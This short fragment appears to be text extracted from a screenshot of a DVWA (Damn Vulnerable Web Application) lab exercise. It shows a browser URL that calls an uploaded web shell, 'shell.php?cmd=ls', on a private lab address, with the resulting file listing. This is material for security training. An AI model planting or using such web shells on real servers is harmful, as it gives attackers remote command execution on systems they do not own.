 192.168.50.101/dvwa/hac
Not secure 192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=ls
dvwa_email.png
shell.php